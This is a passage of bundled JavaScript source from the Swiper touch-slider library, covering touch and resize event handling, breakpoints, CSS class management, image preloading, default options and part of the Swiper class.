    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && swiper.swipeDirection === "prev" && data.currentTranslate > data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
    data.currentTranslate = data.startTranslate;
  }
  if (params.threshold > 0) {
    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
      if (!data.allowThresholdMove) {
        data.allowThresholdMove = true;
        touches.startX = touches.currentX;
        touches.startY = touches.currentY;
        data.currentTranslate = data.startTranslate;
        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
        return;
      }
    } else {
      data.currentTranslate = data.startTranslate;
      return;
    }
  }
  if (!params.followFinger || params.cssMode)
    return;
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {
    swiper.freeMode.onTouchMove();
  }
  swiper.updateProgress(data.currentTranslate);
  swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event) {
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    slidesGrid,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (data.allowTouchCallbacks) {
    swiper.emit("touchEnd", e);
  }
  data.allowTouchCallbacks = false;
  if (!data.isTouched) {
    if (data.isMoved && params.grabCursor) {
      swiper.setGrabCursor(false);
    }
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
    swiper.setGrabCursor(false);
  }
  const touchEndTime = now();
  const timeDiff = touchEndTime - data.touchStartTime;
  if (swiper.allowClick) {
    const pathTree = e.path || e.composedPath && e.composedPath();
    swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);
    swiper.emit("tap click", e);
    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
      swiper.emit("doubleTap doubleClick", e);
    }
  }
  data.lastClickTime = now();
  nextTick(() => {
    if (!swiper.destroyed)
      swiper.allowClick = true;
  });
  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {
    data.isTouched = false;
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  data.isTouched = false;
  data.isMoved = false;
  data.startMoving = false;
  let currentPos;
  if (params.followFinger) {
    currentPos = rtl ? swiper.translate : -swiper.translate;
  } else {
    currentPos = -data.currentTranslate;
  }
  if (params.cssMode) {
    return;
  }
  if (swiper.params.freeMode && params.freeMode.enabled) {
    swiper.freeMode.onTouchEnd({
      currentPos
    });
    return;
  }
  let stopIndex = 0;
  let groupSize = swiper.slidesSizesGrid[0];
  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
    const increment2 = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
    if (typeof slidesGrid[i + increment2] !== "undefined") {
      if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment2]) {
        stopIndex = i;
        groupSize = slidesGrid[i + increment2] - slidesGrid[i];
      }
    } else if (currentPos >= slidesGrid[i]) {
      stopIndex = i;
      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
    }
  }
  let rewindFirstIndex = null;
  let rewindLastIndex = null;
  if (params.rewind) {
    if (swiper.isBeginning) {
      rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    } else if (swiper.isEnd) {
      rewindFirstIndex = 0;
    }
  }
  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
  if (timeDiff > params.longSwipesMs) {
    if (!params.longSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    if (swiper.swipeDirection === "next") {
      if (ratio >= params.longSwipesRatio)
        swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);
      else
        swiper.slideTo(stopIndex);
    }
    if (swiper.swipeDirection === "prev") {
      if (ratio > 1 - params.longSwipesRatio) {
        swiper.slideTo(stopIndex + increment);
      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
        swiper.slideTo(rewindLastIndex);
      } else {
        swiper.slideTo(stopIndex);
      }
    }
  } else {
    if (!params.shortSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);
    if (!isNavButtonTarget) {
      if (swiper.swipeDirection === "next") {
        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
      }
      if (swiper.swipeDirection === "prev") {
        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
      }
    } else if (e.target === swiper.navigation.nextEl) {
      swiper.slideTo(stopIndex + increment);
    } else {
      swiper.slideTo(stopIndex);
    }
  }
}
function onResize() {
  const swiper = this;
  const {
    params,
    el
  } = swiper;
  if (el && el.offsetWidth === 0)
    return;
  if (params.breakpoints) {
    swiper.setBreakpoint();
  }
  const {
    allowSlideNext,
    allowSlidePrev,
    snapGrid
  } = swiper;
  swiper.allowSlideNext = true;
  swiper.allowSlidePrev = true;
  swiper.updateSize();
  swiper.updateSlides();
  swiper.updateSlidesClasses();
  if ((params.slidesPerView === "auto" || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {
    swiper.slideTo(swiper.slides.length - 1, 0, false, true);
  } else {
    swiper.slideTo(swiper.activeIndex, 0, false, true);
  }
  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
    swiper.autoplay.run();
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
    swiper.checkOverflow();
  }
}
function onClick(e) {
  const swiper = this;
  if (!swiper.enabled)
    return;
  if (!swiper.allowClick) {
    if (swiper.params.preventClicks)
      e.preventDefault();
    if (swiper.params.preventClicksPropagation && swiper.animating) {
      e.stopPropagation();
      e.stopImmediatePropagation();
    }
  }
}
function onScroll() {
  const swiper = this;
  const {
    wrapperEl,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return;
  swiper.previousTranslate = swiper.translate;
  if (swiper.isHorizontal()) {
    swiper.translate = -wrapperEl.scrollLeft;
  } else {
    swiper.translate = -wrapperEl.scrollTop;
  }
  if (swiper.translate === 0)
    swiper.translate = 0;
  swiper.updateActiveIndex();
  swiper.updateSlidesClasses();
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== swiper.progress) {
    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
  }
  swiper.emit("setTranslate", swiper.translate, false);
}
let dummyEventAttached = false;
function dummyEventListener() {
}
const events = (swiper, method) => {
  const document2 = getDocument();
  const {
    params,
    touchEvents,
    el,
    wrapperEl,
    device,
    support: support2
  } = swiper;
  const capture = !!params.nested;
  const domMethod = method === "on" ? "addEventListener" : "removeEventListener";
  const swiperMethod = method;
  if (!support2.touch) {
    el[domMethod](touchEvents.start, swiper.onTouchStart, false);
    document2[domMethod](touchEvents.move, swiper.onTouchMove, capture);
    document2[domMethod](touchEvents.end, swiper.onTouchEnd, false);
  } else {
    const passiveListener = touchEvents.start === "touchstart" && support2.passiveListener && params.passiveListeners ? {
      passive: true,
      capture: false
    } : false;
    el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);
    el[domMethod](touchEvents.move, swiper.onTouchMove, support2.passiveListener ? {
      passive: false,
      capture
    } : capture);
    el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);
    if (touchEvents.cancel) {
      el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);
    }
  }
  if (params.preventClicks || params.preventClicksPropagation) {
    el[domMethod]("click", swiper.onClick, true);
  }
  if (params.cssMode) {
    wrapperEl[domMethod]("scroll", swiper.onScroll);
  }
  if (params.updateOnWindowResize) {
    swiper[swiperMethod](device.ios || device.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", onResize, true);
  } else {
    swiper[swiperMethod]("observerUpdate", onResize, true);
  }
};
function attachEvents() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    support: support2
  } = swiper;
  swiper.onTouchStart = onTouchStart.bind(swiper);
  swiper.onTouchMove = onTouchMove.bind(swiper);
  swiper.onTouchEnd = onTouchEnd.bind(swiper);
  if (params.cssMode) {
    swiper.onScroll = onScroll.bind(swiper);
  }
  swiper.onClick = onClick.bind(swiper);
  if (support2.touch && !dummyEventAttached) {
    document2.addEventListener("touchstart", dummyEventListener);
    dummyEventAttached = true;
  }
  events(swiper, "on");
}
function detachEvents() {
  const swiper = this;
  events(swiper, "off");
}
var events$1 = {
  attachEvents,
  detachEvents
};
const isGridEnabled = (swiper, params) => {
  return swiper.grid && params.grid && params.grid.rows > 1;
};
function setBreakpoint() {
  const swiper = this;
  const {
    activeIndex,
    initialized,
    loopedSlides = 0,
    params,
    $el
  } = swiper;
  const breakpoints2 = params.breakpoints;
  if (!breakpoints2 || breakpoints2 && Object.keys(breakpoints2).length === 0)
    return;
  const breakpoint = swiper.getBreakpoint(breakpoints2, swiper.params.breakpointsBase, swiper.el);
  if (!breakpoint || swiper.currentBreakpoint === breakpoint)
    return;
  const breakpointOnlyParams = breakpoint in breakpoints2 ? breakpoints2[breakpoint] : void 0;
  const breakpointParams = breakpointOnlyParams || swiper.originalParams;
  const wasMultiRow = isGridEnabled(swiper, params);
  const isMultiRow = isGridEnabled(swiper, breakpointParams);
  const wasEnabled = params.enabled;
  if (wasMultiRow && !isMultiRow) {
    $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);
    swiper.emitContainerClasses();
  } else if (!wasMultiRow && isMultiRow) {
    $el.addClass(`${params.containerModifierClass}grid`);
    if (breakpointParams.grid.fill && breakpointParams.grid.fill === "column" || !breakpointParams.grid.fill && params.grid.fill === "column") {
      $el.addClass(`${params.containerModifierClass}grid-column`);
    }
    swiper.emitContainerClasses();
  }
  ["navigation", "pagination", "scrollbar"].forEach((prop) => {
    const wasModuleEnabled = params[prop] && params[prop].enabled;
    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;
    if (wasModuleEnabled && !isModuleEnabled) {
      swiper[prop].disable();
    }
    if (!wasModuleEnabled && isModuleEnabled) {
      swiper[prop].enable();
    }
  });
  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);
  if (directionChanged && initialized) {
    swiper.changeDirection();
  }
  extend(swiper.params, breakpointParams);
  const isEnabled = swiper.params.enabled;
  Object.assign(swiper, {
    allowTouchMove: swiper.params.allowTouchMove,
    allowSlideNext: swiper.params.allowSlideNext,
    allowSlidePrev: swiper.params.allowSlidePrev
  });
  if (wasEnabled && !isEnabled) {
    swiper.disable();
  } else if (!wasEnabled && isEnabled) {
    swiper.enable();
  }
  swiper.currentBreakpoint = breakpoint;
  swiper.emit("_beforeBreakpoint", breakpointParams);
  if (needsReLoop && initialized) {
    swiper.loopDestroy();
    swiper.loopCreate();
    swiper.updateSlides();
    swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);
  }
  swiper.emit("breakpoint", breakpointParams);
}
function getBreakpoint(breakpoints2, base, containerEl) {
  if (base === void 0) {
    base = "window";
  }
  if (!breakpoints2 || base === "container" && !containerEl)
    return void 0;
  let breakpoint = false;
  const window2 = getWindow();
  const currentHeight = base === "window" ? window2.innerHeight : containerEl.clientHeight;
  const points = Object.keys(breakpoints2).map((point) => {
    if (typeof point === "string" && point.indexOf("@") === 0) {
      const minRatio = parseFloat(point.substr(1));
      const value = currentHeight * minRatio;
      return {
        value,
        point
      };
    }
    return {
      value: point,
      point
    };
  });
  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));
  for (let i = 0; i < points.length; i += 1) {
    const {
      point,
      value
    } = points[i];
    if (base === "window") {
      if (window2.matchMedia(`(min-width: ${value}px)`).matches) {
        breakpoint = point;
      }
    } else if (value <= containerEl.clientWidth) {
      breakpoint = point;
    }
  }
  return breakpoint || "max";
}
var breakpoints = {
  setBreakpoint,
  getBreakpoint
};
function prepareClasses(entries, prefix) {
  const resultClasses = [];
  entries.forEach((item) => {
    if (typeof item === "object") {
      Object.keys(item).forEach((classNames) => {
        if (item[classNames]) {
          resultClasses.push(prefix + classNames);
        }
      });
    } else if (typeof item === "string") {
      resultClasses.push(prefix + item);
    }
  });
  return resultClasses;
}
function addClasses() {
  const swiper = this;
  const {
    classNames,
    params,
    rtl,
    $el,
    device,
    support: support2
  } = swiper;
  const suffixes = prepareClasses(["initialized", params.direction, {
    "pointer-events": !support2.touch
  }, {
    "free-mode": swiper.params.freeMode && params.freeMode.enabled
  }, {
    "autoheight": params.autoHeight
  }, {
    "rtl": rtl
  }, {
    "grid": params.grid && params.grid.rows > 1
  }, {
    "grid-column": params.grid && params.grid.rows > 1 && params.grid.fill === "column"
  }, {
    "android": device.android
  }, {
    "ios": device.ios
  }, {
    "css-mode": params.cssMode
  }, {
    "centered": params.cssMode && params.centeredSlides
  }, {
    "watch-progress": params.watchSlidesProgress
  }], params.containerModifierClass);
  classNames.push(...suffixes);
  $el.addClass([...classNames].join(" "));
  swiper.emitContainerClasses();
}
function removeClasses() {
  const swiper = this;
  const {
    $el,
    classNames
  } = swiper;
  $el.removeClass(classNames.join(" "));
  swiper.emitContainerClasses();
}
var classes = {
  addClasses,
  removeClasses
};
function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {
  const window2 = getWindow();
  let image;
  function onReady() {
    if (callback)
      callback();
  }
  const isPicture = $(imageEl).parent("picture")[0];
  if (!isPicture && (!imageEl.complete || !checkForComplete)) {
    if (src) {
      image = new window2.Image();
      image.onload = onReady;
      image.onerror = onReady;
      if (sizes) {
        image.sizes = sizes;
      }
      if (srcset) {
        image.srcset = srcset;
      }
      if (src) {
        image.src = src;
      }
    } else {
      onReady();
    }
  } else {
    onReady();
  }
}
function preloadImages() {
  const swiper = this;
  swiper.imagesToLoad = swiper.$el.find("img");
  function onReady() {
    if (typeof swiper === "undefined" || swiper === null || !swiper || swiper.destroyed)
      return;
    if (swiper.imagesLoaded !== void 0)
      swiper.imagesLoaded += 1;
    if (swiper.imagesLoaded === swiper.imagesToLoad.length) {
      if (swiper.params.updateOnImagesReady)
        swiper.update();
      swiper.emit("imagesReady");
    }
  }
  for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {
    const imageEl = swiper.imagesToLoad[i];
    swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute("src"), imageEl.srcset || imageEl.getAttribute("srcset"), imageEl.sizes || imageEl.getAttribute("sizes"), true, onReady);
  }
}
var images = {
  loadImage,
  preloadImages
};
function checkOverflow() {
  const swiper = this;
  const {
    isLocked: wasLocked,
    params
  } = swiper;
  const {
    slidesOffsetBefore
  } = params;
  if (slidesOffsetBefore) {
    const lastSlideIndex = swiper.slides.length - 1;
    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
    swiper.isLocked = swiper.size > lastSlideRightEdge;
  } else {
    swiper.isLocked = swiper.snapGrid.length === 1;
  }
  if (params.allowSlideNext === true) {
    swiper.allowSlideNext = !swiper.isLocked;
  }
  if (params.allowSlidePrev === true) {
    swiper.allowSlidePrev = !swiper.isLocked;
  }
  if (wasLocked && wasLocked !== swiper.isLocked) {
    swiper.isEnd = false;
  }
  if (wasLocked !== swiper.isLocked) {
    swiper.emit(swiper.isLocked ? "lock" : "unlock");
  }
}
var checkOverflow$1 = {
  checkOverflow
};
var defaults = {
  init: true,
  direction: "horizontal",
  touchEventsTarget: "wrapper",
  initialSlide: 0,
  speed: 300,
  cssMode: false,
  updateOnWindowResize: true,
  resizeObserver: true,
  nested: false,
  createElements: false,
  enabled: true,
  focusableElements: "input, select, option, textarea, button, video, label",
  width: null,
  height: null,
  preventInteractionOnTransition: false,
  userAgent: null,
  url: null,
  edgeSwipeDetection: false,
  edgeSwipeThreshold: 20,
  autoHeight: false,
  setWrapperSize: false,
  virtualTranslate: false,
  effect: "slide",
  breakpoints: void 0,
  breakpointsBase: "window",
  spaceBetween: 0,
  slidesPerView: 1,
  slidesPerGroup: 1,
  slidesPerGroupSkip: 0,
  slidesPerGroupAuto: false,
  centeredSlides: false,
  centeredSlidesBounds: false,
  slidesOffsetBefore: 0,
  slidesOffsetAfter: 0,
  normalizeSlideIndex: true,
  centerInsufficientSlides: false,
  watchOverflow: true,
  roundLengths: false,
  touchRatio: 1,
  touchAngle: 45,
  simulateTouch: true,
  shortSwipes: true,
  longSwipes: true,
  longSwipesRatio: 0.5,
  longSwipesMs: 300,
  followFinger: true,
  allowTouchMove: true,
  threshold: 0,
  touchMoveStopPropagation: false,
  touchStartPreventDefault: true,
  touchStartForcePreventDefault: false,
  touchReleaseOnEdges: false,
  uniqueNavElements: true,
  resistance: true,
  resistanceRatio: 0.85,
  watchSlidesProgress: false,
  grabCursor: false,
  preventClicks: true,
  preventClicksPropagation: true,
  slideToClickedSlide: false,
  preloadImages: true,
  updateOnImagesReady: true,
  loop: false,
  loopAdditionalSlides: 0,
  loopedSlides: null,
  loopedSlidesLimit: true,
  loopFillGroupWithBlank: false,
  loopPreventsSlide: true,
  rewind: false,
  allowSlidePrev: true,
  allowSlideNext: true,
  swipeHandler: null,
  noSwiping: true,
  noSwipingClass: "swiper-no-swiping",
  noSwipingSelector: null,
  passiveListeners: true,
  maxBackfaceHiddenSlides: 10,
  containerModifierClass: "swiper-",
  slideClass: "swiper-slide",
  slideBlankClass: "swiper-slide-invisible-blank",
  slideActiveClass: "swiper-slide-active",
  slideDuplicateActiveClass: "swiper-slide-duplicate-active",
  slideVisibleClass: "swiper-slide-visible",
  slideDuplicateClass: "swiper-slide-duplicate",
  slideNextClass: "swiper-slide-next",
  slideDuplicateNextClass: "swiper-slide-duplicate-next",
  slidePrevClass: "swiper-slide-prev",
  slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
  wrapperClass: "swiper-wrapper",
  runCallbacksOnInit: true,
  _emitClasses: false
};
function moduleExtendParams(params, allModulesParams) {
  return function extendParams(obj) {
    if (obj === void 0) {
      obj = {};
    }
    const moduleParamName = Object.keys(obj)[0];
    const moduleParams = obj[moduleParamName];
    if (typeof moduleParams !== "object" || moduleParams === null) {
      extend(allModulesParams, obj);
      return;
    }
    if (["navigation", "pagination", "scrollbar"].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {
      params[moduleParamName] = {
        auto: true
      };
    }
    if (!(moduleParamName in params && "enabled" in moduleParams)) {
      extend(allModulesParams, obj);
      return;
    }
    if (params[moduleParamName] === true) {
      params[moduleParamName] = {
        enabled: true
      };
    }
    if (typeof params[moduleParamName] === "object" && !("enabled" in params[moduleParamName])) {
      params[moduleParamName].enabled = true;
    }
    if (!params[moduleParamName])
      params[moduleParamName] = {
        enabled: false
      };
    extend(allModulesParams, obj);
  };
}
const prototypes = {
  eventsEmitter,
  update,
  translate,
  transition,
  slide,
  loop,
  grabCursor,
  events: events$1,
  breakpoints,
  checkOverflow: checkOverflow$1,
  classes,
  images
};
const extendedDefaults = {};
class Swiper {
  constructor() {
    let el;
    let params;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === "Object") {
      params = args[0];
    } else {
      [el, params] = args;
    }
    if (!params)
      params = {};
    params = extend({}, params);
    if (el && !params.el)
      params.el = el;
    if (params.el && $(params.el).length > 1) {
      const swipers = [];
      $(params.el).each((containerEl) => {
        const newParams = extend({}, params, {
          el: containerEl
        });
        swipers.push(new Swiper(newParams));
      });
      return swipers;
    }
    const swiper = this;
    swiper.__swiper__ = true;
    swiper.support = getSupport();
    swiper.device = getDevice({
      userAgent: params.userAgent
    });
    swiper.browser = getBrowser();
    swiper.eventsListeners = {};
    swiper.eventsAnyListeners = [];
    swiper.modules = [...swiper.__modules__];
    if (params.modules && Array.isArray(params.modules)) {
      swiper.modules.push(...params.modules);
    }
    const allModulesParams = {};
    swiper.modules.forEach((mod) => {
      mod({
        swiper,
        extendParams: moduleExtendParams(params, allModulesParams),
        on: swiper.on.bind(swiper),
        once: swiper.once.bind(swiper),
        off: swiper.off.bind(swiper),
        emit: swiper.emit.bind(swiper)
      });
    });
    const swiperParams = extend({}, defaults, allModulesParams);
    swiper.params = extend({}, swiperParams, extendedDefaults, params);
    swiper.originalParams = extend({}, swiper.params);
    swiper.passedParams = extend({}, params);
    if (swiper.params && swiper.params.on) {
      Object.keys(swiper.params.on).forEach((eventName) => {
        swiper.on(eventName, swiper.params.on[eventName]);
      });
    }
    if (swiper.params && swiper.params.onAny) {
      swiper.onAny(swiper.params.onAny);
    }
    swiper.$ = $;
    Object.assign(swiper, {
      enabled: swiper.params.enabled,
      el,
      classNames: [],
      slides: $(),
      slidesGrid: [],
      snapGrid: [],
      slidesSizesGrid: [],
      isHorizontal() {
        return swiper.params.direction === "horizontal";
      },
      isVertical() {
        return swiper.params.direction === "vertical";
      },
      activeIndex: 0,
      realIndex: 0,
      isBeginning: true,
      isEnd: false,
      translate: 0,
      previousTranslate: 0,
      progress: 0,
      velocity: 0,
      animating: false,
      allowSlideNext: swiper.params.allowSlideNext,
      allowSlidePrev: swiper.params.allowSlidePrev,
      touchEvents: function touchEvents() {
        const touch = ["touchstart", "touchmove", "touchend", "touchcancel"];
        const desktop = ["pointerdown", "pointermove", "pointerup"];
        swiper.touchEventsTouch = {
          start: touch[0],
          move: touch[1],
          end: touch[2],
          cancel: touch[3]
        };
        swiper.touchEventsDesktop = {
          start: desktop[0],
          move: desktop[1],
          end: desktop[2]
        };
        return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;
      }(),
      touchEventsData: {
        isTouched: void 0,
        isMoved: void 0,
        allowTouchCallbacks: void 0,
        touchStartTime: void 0,
        isScrolling: void 0,
        currentTranslate: void 0,
        startTranslate: void 0,
        allowThresholdMove: void 0,
        focusableElements: swiper.params.focusableElements,
        lastClickTime: now(),
        clickTimeout: void 0,
        velocities: [],
        allowMomentumBounce: void 0,
        isTouchEvent: void 0,
        startMoving: void 0
      },
      allowClick: true,
      allowTouchMove: swiper.params.allowTouchMove,
      touches: {
        startX: 0,
        startY: 0,
        currentX: 0,
        currentY: 0,
        diff: 0
      },
      imagesToLoad: [],
      imagesLoaded: 0
    });
    swiper.emit("_swiper");
    if (swiper.params.init) {
      swiper.init();
    }
    return swiper;
  }
  enable() {
    const swiper = this;
    if (swiper.enabled)
      return;
    swiper.enabled = true;
    if (swiper.params.grabCursor) {
      swiper.setGrabCursor();
    }
    swiper.emit("enable");
  }
  disable() {
    const swiper = this;
    if (!swiper.enabled)
      return;
    swiper.enabled = false;
    if (swiper.params.grabCursor) {
      swiper.unsetGrabCursor();
    }
    swiper.emit("disable");
  }
  setProgress(progress, speed) {
    const swiper = this;
    progress = Math.min(Math.max(progress, 0), 1);
    const min = swiper.minTranslate();
    const max = swiper.maxTranslate();
    const current = (max - min) * progress + min;
    swiper.translateTo(current, typeof speed === "undefined" ? 0 : speed);
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  emitContainerClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const cls = swiper.el.className.split(" ").filter((className) => {
      return className.indexOf("swiper") === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
    });
    swiper.emit("_containerClasses", cls.join(" "));
  }
  getSlideClasses(slideEl) {
    const swiper = this;
    if (swiper.destroyed)
      return "";
    return slideEl.className.split(" ").filter((className) => {
      return className.indexOf("swiper-slide") === 0 || className.indexOf(swiper.params.slideClass) === 0;
    }).join(" ");
  }
  emitSlidesClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const updates = [];
    swiper.slides.each((slideEl) => {
      const classNames = swiper.getSlideClasses(slideEl);
      updates.push({
        slideEl,
        classNames
      });
      swiper.emit("_slideClass", slideEl, classNames);
    });
    swiper.emit("_slideClasses", updates);
  }
  slidesPerViewDynamic(view, exact) {
    if (view === void 0) {
      view = "current";
    }
    if (exact === void 0) {
      exact = false;
    }
    const swiper = this;
    const {
      params,
      slides,
      slidesGrid,
      slidesSizesGrid,
      size: swiperSize,
      activeIndex
    } = swiper;
    let spv = 1;
    if (params.centeredSlides) {
      let slideSize = slides[activeIndex].swiperSlideSize;
      let breakLoop;
      for (let i = activeIndex + 1; i < slides.length; i += 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
      for (let i = activeIndex - 1; i >= 0; i -= 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
    } else {
      if (view === "current") {
        for (let i = activeIndex + 1; i < slides.length; i += 1) {
          const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      } else {
        for (let i = activeIndex - 1; i >= 0; i -= 1) {
          const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      }
    }
    return spv;
  }
  update() {
    const swiper = this;
    if (!swiper || swiper.destroyed)
      return;
    const {
      snapGrid,
      params
    } = swiper;
    if (params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.updateSize();
    swiper.updateSlides();
    swiper.updateProgress();
    swiper.updateSlidesClasses();
    function setTranslate2() {
      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
      swiper.setTranslate(newTranslate);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }
    let translated;
    if (swiper.params.freeMode && swiper.params.freeMode.enabled) {
      setTranslate2();
      if (swiper.params.autoHeight) {
        swiper.updateAutoHeight();
      }
    } else {
      if ((swiper.params.slidesPerView === "auto" || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {
        translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);
      } else {
        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
      }
      if (!translated) {
        setTranslate2();
      }
    }
    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
      swiper.checkOverflow();
    }
    swiper.emit("update");
  }
  changeDirection(newDirection, needUpdate) {
    if (needUpdate === void 0) {
      needUpdate = true;
    }
    const swiper = this;
    const currentDirection = swiper.params.direction;
    if (!newDirection) {
      newDirection = currentDirection === "horizontal" ? "vertical" : "horizontal";
    }
    if (newDirection === currentDirection || newDirection !== "horizontal" && newDirection !== "vertical") {
      return swiper;
    }
    swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);
    swiper.emitContainerClasses();
    swiper.params.direction = newDirection;
    swiper.slides.each((slideEl) => {
      if (newDirection === "vertical") {
        slideEl.style.width = "";
      } else {
        slideEl.style.height = "";
      }
    });
    swiper.emit("changeDirection");
    if (needUpdate)
      swiper.update();
    return swiper;
  }
  changeLanguageDirection(direction) {
    const swiper = this;
    if (swiper.rtl && direction === "rtl" || !swiper.rtl && direction === "ltr")
      return;
    swiper.rtl = direction === "rtl";
    swiper.rtlTranslate = swiper.params.direction === "horizontal" && swiper.rtl;
    if (swiper.rtl) {
      swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "rtl";
    } else {
      swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "ltr";
    }
    swiper.update();
  }
  mount(el) {
    const swiper = this;
    if (swiper.mounted)
      return true;
    const $el = $(el || swiper.params.el);
    el = $el[0];
    if (!el) {
      return false;
    }
    el.swiper = swiper;
    const getWrapperSelector = () => {
      return `.${(swiper.params.wrapperClass || "").trim().split(" ").join(".")}`;
    };
    const getWrapper = () => {
      if (el && el.shadowRoot && el.shadowRoot.querySelector) {
        const res = $(el.shadowRoot.querySelector(getWrapperSelector()));
        res.children = (options) => $el.children(options);
        return res;
      }
      if (!$el.children) {
        return $($el).children(getWrapperSelector());
      }
      return $el.children(getWrapperSelector());
    };
    let $wrapperEl = getWrapper();
    if ($wrapperEl.length === 0 && swiper.params.createElements) {
      const document2 = getDocument();
      const wrapper = document2.createElement("div");
      $wrapperEl = $(wrapper);
      wrapper.className = swiper.params.wrapperClass;
      $el.append(wrapper);
      $el.children(`.${swiper.params.slideClass}`).each((slideEl) => {
        $wrapperEl.append(slideEl);
      });
    }
    Object.assign(swiper, {
      $el,
      el,
      $wrapperEl,
